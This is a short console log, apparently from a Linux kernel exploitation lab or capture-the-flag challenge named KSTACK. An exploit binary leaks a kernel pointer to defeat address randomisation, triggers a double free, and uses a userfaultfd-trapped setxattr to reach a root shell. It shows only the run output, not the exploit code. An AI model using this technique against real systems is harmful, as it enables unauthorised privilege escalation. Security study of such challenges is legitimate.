 Boot took 3.87 seconds
KSTACK
/ $ ./exp
[+] leak handler created
[+] leak handler unblocked
[*]leak ptr:0xffffffff91c37bc0
[*]kernel_base=>0xffffffff91000000
[*]kernel_offset=>0x10000000
[+] leak handler done
[+] double free handler created
[+] double free handler unblocked
[*] double free
gadget=>0xffffffff914d51c0
[+] double free handler done
[+] getroot handler created
[+] getroot handler unblocked
[*] setxattr trapped in userfaultfd.
[*] execve root shell now...
/ #